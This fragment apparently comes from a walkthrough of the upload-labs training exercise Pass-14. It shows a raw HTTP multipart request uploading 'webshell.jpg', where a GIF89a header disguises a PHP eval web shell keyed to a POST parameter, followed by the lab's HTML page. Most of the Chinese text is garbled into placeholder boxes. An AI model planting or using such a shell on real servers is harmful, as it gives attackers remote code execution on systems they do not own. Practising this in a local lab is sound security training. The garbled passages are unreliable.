 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------394621372034409358962182789765
Content-Length: 386
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-14/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------394621372034409358962182789765
Content-Disposition: form-data; name="upload_file";
filename="webshell.jpg"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST['pw']); ?>□
-----------------------------394621372034409358962182789765
Content-Disposition: form-data; name="submit"
□□□
-----------------------------394621372034409358962182789765--
<p>1.□□□□□□□□□□□□□□□□□<code>□□□</code>□<code>webshell</code>□□□</p>
<p>2.□□<a href="/upload-labs/include.php"
target="_bank">□□□□□□</a>□□□□□□□□□□□□□</p>
<p>3.□□□□<code>.jpg</code>,<code>.png</code>,<code>.gif</code>□□□□□□
□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4220200918231431.gif"
width="250px" /> </div>
</li>
<li id="show_code">